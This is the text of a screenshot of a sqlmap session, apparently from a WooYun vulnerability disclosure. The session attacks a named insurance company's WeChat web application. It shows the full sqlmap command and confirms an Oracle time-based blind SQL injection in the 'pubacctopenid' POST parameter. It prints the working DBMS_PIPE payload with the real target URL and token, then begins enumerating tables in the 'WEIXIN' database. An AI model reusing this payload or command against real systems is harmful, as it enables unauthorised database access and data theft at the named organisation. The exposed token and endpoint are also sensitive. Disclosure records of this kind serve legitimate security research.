 管理员: SQLMap - python  SQLMap/SQLMap.py -r 3.txt --time-sec 6 --dbms oracle -D WEI...
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 21:20:19
[21:20:19] [INFO] parsing HTTP request from '3.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] n
[21:20:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: pubacctopenid (POST)
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: operation=query&pubacctopenid=gh_6f6a5558542e' AND 4267=DBMS_PIPE.R
ECEIVE_MESSAGE(CHR(87)||CHR(72)||CHR(85)||CHR(77),6) AND 'bJdW'='bJdW&url=http:/
/wx.life.ehuatai.com/weixin/FreeRisk/zx_first.jsp?token=GiveRiskReceivesinosoftg
h_6f6a5558542esinosofto1ShXuJBC4GJqSeaKurlpUROKK3gsinosoft40010314sinosoft000000
sinosoft000000sinosoft000000sinosoft00000000000001060178
---
[21:20:21] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1, Apache 2.2.27
back-end DBMS: Oracle
[21:20:21] [INFO] fetching tables for database: 'WEIXIN'
[21:20:21] [INFO] fetching number of tables for database 'WEIXIN'
[21:20:21] [WARNING] time-based comparison requires larger statistical model, pl
you provided a HTTP Cookie header value. The target URL provided its own cookies
 within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] Y
..............................
[21:20:30] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
 more)
[21:20:31] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
1061
[21:22:04] [INFO] retrieved:
[21:23:08] [ERROR] invalid character detected. retrying..
[21:23:08] [WARNING] increasing time delay to 7 seconds
L_
www.wooyun.org